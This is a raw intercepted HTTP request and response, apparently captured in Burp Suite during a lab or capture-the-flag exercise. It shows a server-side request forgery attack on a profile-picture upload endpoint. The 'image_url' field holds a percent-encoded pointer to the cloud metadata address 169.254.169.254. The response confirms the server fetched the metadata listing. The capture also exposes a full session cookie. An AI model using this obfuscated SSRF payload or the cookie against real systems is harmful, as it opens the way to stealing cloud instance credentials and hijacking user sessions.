 Request
Pretty Raw Hex
\n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 76
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKx0uQ.QLn8b1t4DAws8ftv4RKjc43Y860
13 Priority: u=0
14
15 {
"image_url":"http://%31%36%39%2e%32%35%34%2e%31%36%39%2e%32%35%34/latest/"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 25 Aug 2025 14:37:04 GMT
4 Content-Type: text/plain
5 Content-Length: 17
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 dynamic
11 meta-data